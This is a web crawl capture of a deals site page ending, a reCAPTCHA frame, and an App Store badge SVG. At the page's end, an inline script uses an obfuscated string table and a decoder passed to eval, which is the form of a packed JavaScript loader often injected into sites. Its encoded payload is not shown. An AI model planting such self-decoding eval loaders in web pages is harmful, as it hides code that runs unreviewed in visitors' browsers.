29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"tgnqvkEYN",9,6,13))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMfRUg7Hc_5nH9zy8g044Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616789112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/app.svg
body_size: 13633
content:
<svg width="107" height="33" viewBox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"/>
<path d="M7.49214 31.821C7.22584 31.821 6.95954 31.821 6.69324 31.8128C6.134 31.8047 5.58364 31.764 5.03329 31.6827C4.51844 31.6014 4.03022 31.455 3.55975 31.2355C3.09816 31.0241 2.68096 30.7395 2.31701 30.4061C1.95307 30.0727 1.64238 29.6905 1.41159 29.2676C1.18079 28.8448 1.01213 28.3894 0.932242 27.9178C0.843475 27.4136 0.790214 26.9013 0.781338 26.389C0.772461 26.2183 0.772461 25.6491 0.772461 25.6491V6.86497C0.772461 6.86497 0.781338 6.30389 0.781338 6.14126C0.799091 5.62896 0.843475 5.1248 0.932242 4.62064C1.02101 4.14901 1.18079 3.69363 1.42046 3.27079C1.65126 2.84794 1.95307 2.46576 2.32589 2.13236C2.68096 1.79896 3.10704 1.51435 3.55975 1.30293C4.02134 1.09151 4.51844 0.937009 5.02441 0.863824C5.57477 0.782507 6.134 0.733718 6.69324 0.733718L7.49214 0.725586H98.7182L99.526 0.733718C100.076 0.741849 100.627 0.782507 101.177 0.863824C101.692 0.94514 102.189 1.09151 102.659 1.31106C103.583 1.74204 104.328 2.43323 104.808 3.27892C105.038 3.70177 105.198 4.15714 105.287 4.62064C105.376 5.1248 105.429 5.6371 105.438 6.15752C105.438 6.38521 105.438 6.63729 105.438 6.88124C105.447 7.19024 105.447 7.47485 105.447 7.76758V24.7871C105.447 25.0798 105.447 25.3726 105.438 25.6653C105.438 25.9337 105.438 26.1695 105.438 26.4216C105.429 26.9257 105.376 27.4299 105.287 27.9259C105.207 28.3976 105.038 28.8529 104.808 29.2839C104.577 29.6986 104.266 30.0808 103.902 30.4142C103.538 30.7476 103.121 31.0322 102.659 31.2436C102.189 31.4632 101.692 31.6095 101.177 31.6909C100.627 31.7722 100.076 31.821 99.5171 31.821C99.2597 31.8291 98.9845 31.8291 98.7182 31.8291H97.7595L7.49214 31.821Z" fill="black"/>
<path d="M21.9877 16.5096C22.0055 15.1272 22.7955 13.8587 24.0826 13.1349C23.266 12.0697 21.9522 11.4191 20.5408 11.3785C19.0495 11.2321 17.6026 12.1917 16.8481 12.1917C16.0758 12.1917 14.9041 11.3866 13.6436 11.411C11.9837 11.4598 10.4835 12.3055 9.67572 13.631C7.96251 16.3551 9.24076 20.356 10.883 22.5597C11.7085 23.6412 12.6672 24.8447 13.9277 24.7959C15.1615 24.7471 15.6231 24.0803 17.1055 24.0803C18.5791 24.0803 19.0052 24.7959 20.2923 24.7715C21.6149 24.7553 22.4493 23.69 23.2394 22.6003C23.8341 21.836 24.2868 20.9821 24.5886 20.0876C23.0086 19.4777 21.9877 18.0709 21.9877 16.5096Z" fill="white"/>
<path d="M19.5645 9.93016C20.2835 9.14114 20.6386 8.11622 20.5498 7.09131C19.4491 7.19705 18.4283 7.67697 17.7004 8.44159C16.9814 9.18994 16.6174 10.1742 16.6884 11.1747C17.8069 11.1828 18.8632 10.7273 19.5645 9.93016Z" fill="white"/>
<path d="M37.5485 22.0724H33.3498L32.3378 24.8047H30.5625L34.5393 14.7051H36.3856L40.3624 24.8047H38.5516L37.5485 22.0724ZM33.7848 20.812H37.1135L35.4713 16.3802H35.427L33.7848 20.812Z" fill="white"/>
<path d="M48.9645 21.1184C48.9645 23.4032 47.6241 24.8749 45.6091 24.8749C44.5705 24.9237 43.5851 24.4277 43.0792 23.5902H43.0437V27.2329H41.3926V17.435H42.9904V18.6628H43.017C43.5408 17.8334 44.5261 17.3293 45.5735 17.3618C47.6241 17.3618 48.9645 18.8336 48.9645 21.1184ZM47.269 21.1184C47.269 19.6304 46.4257 18.6465 45.1475 18.6465C43.887 18.6465 43.0348 19.6467 43.0348 21.1184C43.0348 22.5982 43.887 23.5983 45.1475 23.5983C46.4257 23.5983 47.269 22.6226 47.269 21.1184Z" fill="white"/>
<path d="M57.8052 21.1184C57.8052 23.4032 56.4648 24.8749 54.4498 24.8749C53.4112 24.9237 52.4259 24.4277 51.9199 23.5902H51.8844V27.2329H50.2422V17.435H51.84V18.6628H51.8666C52.3904 17.8334 53.3757 17.3293 54.4231 17.3618C56.4648 17.3618 57.8052 18.8336 57.8052 21.1184ZM56.1097 21.1184C56.1097 19.6304 55.2664 18.6465 53.9882 18.6465C52.7277 18.6465 51.8755 19.6467 51.8755 21.1184C51.8755 22.5982 52.7277 23.5983 53.9882 23.5983C55.2753 23.5983 56.1097 22.6226 56.1097 21.1184Z" fill="white"/>
<path d="M63.6553 21.9894C63.7796 22.9895 64.8359 23.6481 66.2917 23.6481C67.6853 23.6481 68.6795 22.9895 68.6795 22.0869C68.6795 21.3064 68.0759 20.8348 66.6467 20.5095L65.2176 20.1924C63.1937 19.7452 62.2528 18.8752 62.2528 17.4685C62.2528 15.7285 63.9127 14.5332 66.265 14.5332C68.5907 14.5332 70.1885 15.7285 70.2418 17.4685H68.573C68.4753 16.4603 67.561 15.8504 66.2384 15.8504C64.9158 15.8504 64.0015 16.4684 64.0015 17.3628C64.0015 18.0783 64.5785 18.493 65.9987 18.8183L67.2148 19.0947C69.4784 19.5826 70.4193 20.4201 70.4193 21.8918C70.4193 23.7782 68.7771 24.9653 66.1674 24.9653C63.7263 24.9653 62.0753 23.8107 61.9688 21.9812L63.6553 21.9894Z" fill="white"/>
<path d="M73.987 15.6958V17.4359H75.5138V18.6313H73.987V22.6889C73.987 23.3232 74.2888 23.6159 74.9634 23.6159C75.141 23.6159 75.3274 23.5996 75.5049 23.5834V24.7706C75.2031 24.8194 74.8924 24.8438 74.5906 24.8438C72.9661 24.8438 72.327 24.2827 72.327 22.8597V18.6394H71.1553V17.4441H72.327V15.6958H73.987Z" fill="white"/>
<path d="M76.4023 21.1187C76.4023 18.8009 77.8936 17.3452 80.2104 17.3452C82.545 17.3452 84.0186 18.8009 84.0186 21.1187C84.0186 23.4445 82.545 24.8921 80.2104 24.8921C77.8759 24.8921 76.4023 23.4445 76.4023 21.1187ZM82.3409 21.1187C82.3409 19.5328 81.542 18.5895 80.2104 18.5895C78.8789 18.5895 78.08 19.5328 78.08 21.1187C78.08 22.7126 78.8701 23.6478 80.2104 23.6478C81.5508 23.6478 82.3409 22.7126 82.3409 21.1187Z" fill="white"/>
<path d="M85.3848 17.4351H86.9559V18.6875H86.9914C87.2133 17.8824 88.0211 17.3294 88.9265 17.3538C89.1129 17.3538 89.3082 17.3701 89.4946 17.4107V18.8257C89.255 18.7606 89.0064 18.7281 88.7579 18.7362C87.8436 18.7037 87.0624 19.3543 87.0269 20.2C87.0269 20.2813 87.0269 20.3545 87.0358 20.4358V24.8027H85.3848V17.4351Z" fill="white"/>
<path d="M97.0931 22.6394C96.8712 23.9731 95.4509 24.8921 93.6312 24.8921C91.2966 24.8921 89.8408 23.4608 89.8408 21.1512C89.8408 18.8416 91.2966 17.3452 93.5602 17.3452C95.7794 17.3452 97.1819 18.744 97.1819 20.9804V21.5009H91.5096V21.5903C91.412 22.6475 92.2553 23.5746 93.4093 23.6722C93.498 23.6804 93.5868 23.6804 93.6667 23.6804C94.4656 23.7454 95.2201 23.3307 95.5219 22.6475L97.0931 22.6394ZM91.5185 20.4355H95.5397C95.6018 19.4596 94.7852 18.622 93.72 18.5732C93.6667 18.5732 93.6223 18.5732 93.5691 18.5732C92.4417 18.5651 91.5274 19.3946 91.5185 20.4274V20.4355Z" fill="white"/>
<path d="M33.5805 7.10088C34.8676 7.01956 35.995 7.9059 36.0838 9.08497C36.0926 9.22321 36.0926 9.36957 36.0749 9.50781C36.0749 11.0609 35.1606 11.9473 33.5805 11.9473H31.6631V7.10088H33.5805ZM32.4886 11.2642H33.4917C34.406 11.313 35.1961 10.6706 35.2493 9.83307C35.2582 9.72736 35.2493 9.62165 35.2316 9.51594C35.3559 8.67839 34.7167 7.9059 33.8024 7.79206C33.6959 7.7758 33.5894 7.7758 33.4828 7.78393H32.4886V11.2642Z" fill="white"/>
<path d="M36.9977 10.1162C36.9 9.16481 37.6634 8.31915 38.702 8.22158C39.7405 8.13213 40.6637 8.83142 40.7702 9.78279C40.7791 9.89663 40.7791 10.0023 40.7702 10.1162C40.8678 11.0675 40.1133 11.9213 39.0659 12.0108C38.0273 12.1002 37.0953 11.4091 36.9977 10.4496C36.9888 10.3438 36.9888 10.23 36.9977 10.1162ZM39.9535 10.1162C39.9535 9.3193 39.563 8.85582 38.8795 8.85582C38.196 8.85582 37.8054 9.3193 37.8054 10.1162C37.8054 10.913 38.1871 11.3765 38.8795 11.3765C39.5719 11.3765 39.9535 10.913 39.9535 10.1162Z" fill="white"/>
<path d="M45.7771 11.9531H44.9605L44.135 9.25382H44.0729L43.2473 11.9531H42.4396L41.3389 8.29443H42.1378L42.8568 11.0913H42.9189L43.7444 8.29443H44.4989L45.3244 11.0913H45.3866L46.0967 8.29443H46.8867L45.7771 11.9531Z" fill="white"/>
<path d="M47.8008 8.28749H48.5642V8.87305H48.6263C48.8305 8.44201 49.3098 8.18176 49.8158 8.22242C50.5348 8.17363 51.1562 8.6616 51.2095 9.32036C51.2183 9.40982 51.2095 9.49928 51.2006 9.58061V11.9473H50.4106V9.75953C50.4106 9.17397 50.1354 8.88118 49.5495 8.88118C49.0435 8.85679 48.6174 9.21463 48.5908 9.6782C48.5908 9.71887 48.5908 9.76766 48.5908 9.80833V11.9473H47.8008V8.28749Z" fill="white"/>
<path d="M52.4521 6.86279H53.2421V11.9546H52.4521V6.86279Z" fill="white"/>
<path d="M54.3434 10.1162C54.2457 9.16481 55.0091 8.31915 56.0477 8.22158C57.0863 8.13213 58.0095 8.83142 58.116 9.78279C58.1249 9.89663 58.1249 10.0023 58.116 10.1162C58.2137 11.0675 57.4591 11.9213 56.4117 12.0108C55.3642 12.1002 54.441 11.4091 54.3434 10.4496C54.3256 10.3438 54.3256 10.23 54.3434 10.1162ZM57.2994 10.1162C57.2994 9.3193 56.9088 8.85582 56.2253 8.85582C55.5418 8.85582 55.1512 9.3193 55.1512 10.1162C55.1512 10.913 55.5329 11.3765 56.2253 11.3765C56.9088 11.3765 57.2994 10.913 57.2994 10.1162Z" fill="white"/>
<path d="M58.9414 10.9139C58.9414 10.2551 59.474 9.8728 60.4238 9.824L61.5067 9.76707V9.44985C61.5067 9.05944 61.2316 8.84797 60.6901 8.84797C60.2463 8.84797 59.9445 8.99437 59.8557 9.25465H59.0923C59.1722 8.62836 59.8202 8.22168 60.7256 8.22168C61.7287 8.22168 62.2968 8.67716 62.2968 9.44985V11.955H61.5334V11.4426H61.4712C61.2138 11.8167 60.7522 12.0363 60.2729 12.0201C59.6071 12.0851 59.0124 11.6378 58.9503 11.0359C58.9414 10.9871 58.9414 10.9546 58.9414 10.9139ZM61.5156 10.6048V10.2958L60.5392 10.3527C59.9888 10.3852 59.7403 10.556 59.7403 10.8814C59.7403 11.2148 60.051 11.4019 60.4771 11.4019C60.9919 11.4507 61.4535 11.101 61.5067 10.6292C61.5067 10.6211 61.5067 10.613 61.5156 10.6048Z" fill="white"/>
<path d="M63.335 10.1161C63.335 8.96117 63.983 8.22918 64.9949 8.22918C65.5009 8.20478 65.9802 8.45691 66.2199 8.87171H66.282V6.86279H67.072V11.9542H66.3086V11.3767H66.2465C65.9891 11.7834 65.5097 12.0355 64.9949 12.0193C63.9741 12.0111 63.335 11.2792 63.335 10.1161ZM64.1516 10.1161C64.1516 10.8969 64.5511 11.3605 65.2168 11.3605C65.8826 11.3605 66.2909 10.8888 66.2909 10.1161C66.2909 9.35157 65.8737 8.87171 65.2168 8.87171C64.5511 8.87984 64.1516 9.35157 64.1516 10.1161Z" fill="white"/>
<path d="M70.3297 10.1161C70.2321 9.16468 70.9955 8.31898 72.034 8.2214C73.0726 8.12382 73.9958 8.83128 74.1023 9.78269C74.1112 9.89653 74.1112 10.0022 74.1023 10.1161C74.2 11.0675 73.4455 11.9213 72.398 12.0108C71.3594 12.1002 70.4273 11.409 70.3297 10.4495C70.3208 10.3438 70.3208 10.2299 70.3297 10.1161ZM73.2857 10.1161C73.2857 9.31918 72.8951 8.85567 72.2116 8.85567C71.5281 8.85567 71.1375 9.31918 71.1375 10.1161C71.1375 10.913 71.5192 11.3765 72.2116 11.3765C72.8951 11.3765 73.2857 10.913 73.2857 10.1161Z" fill="white"/>
<path d="M75.1592 8.28749H75.9226V8.87305H75.9847C76.1889 8.44201 76.6682 8.18176 77.1742 8.22242C77.8932 8.17363 78.5146 8.6616 78.5679 9.32036C78.5767 9.40982 78.5679 9.49928 78.559 9.58061V11.9473H77.7689V9.75953C77.7689 9.17397 77.4938 8.88118 76.9079 8.88118C76.4019 8.85679 75.9758 9.21463 75.9492 9.6782C75.9492 9.71887 75.9492 9.76766 75.9492 9.80833V11.9473H75.1592V8.28749Z" fill="white"/>
<path d="M83.0149 7.37598V8.30319H83.8848V8.91319H83.0149V10.8001C83.0149 11.1824 83.1835 11.3532 83.583 11.3532C83.6806 11.3532 83.7871 11.3451 83.8848 11.337V11.9388C83.7427 11.9632 83.6007 11.9714 83.4587 11.9795C82.5799 11.9795 82.2337 11.6948 82.2337 10.9872V8.92133H81.6035V8.31132H82.2337V7.37598H83.0149Z" fill="white"/>
<path d="M84.9502 6.86279H85.7314V8.87999H85.7935C86.0065 8.4489 86.4948 8.18861 87.0096 8.22115C87.7375 8.18861 88.3589 8.69291 88.3944 9.35989C88.4033 9.43309 88.3944 9.51443 88.3855 9.58764V11.9546H87.5955V9.76658C87.5955 9.18094 87.3025 8.88812 86.7433 8.88812C86.2285 8.84746 85.7757 9.19721 85.7402 9.66898C85.7402 9.71778 85.7402 9.76658 85.7402 9.81538V11.9546H84.9502V6.86279Z" fill="white"/>
<path d="M92.9925 10.9625C92.7706 11.6538 92.0427 12.1011 91.2615 12.0198C90.2585 12.0442 89.4241 11.3203 89.3975 10.4013C89.3975 10.3119 89.3975 10.2224 89.4152 10.1329C89.2821 9.20577 89.9922 8.35994 90.9953 8.23795C91.084 8.22981 91.1728 8.22168 91.2527 8.22168C92.3622 8.22168 93.0369 8.92112 93.0369 10.0679V10.32H90.2141V10.3607C90.1608 10.8974 90.5958 11.361 91.1817 11.4098C91.2172 11.4098 91.2527 11.4098 91.2793 11.4098C91.661 11.4505 92.0427 11.2797 92.2291 10.9625H92.9925ZM90.223 9.78321H92.238C92.2735 9.29523 91.8829 8.87232 91.3503 8.83979C91.3148 8.83979 91.2882 8.83979 91.2527 8.83979C90.6846 8.83165 90.223 9.24643 90.2141 9.76695C90.223 9.76695 90.223 9.77508 90.223 9.78321Z" fill="white"/>
</svg>
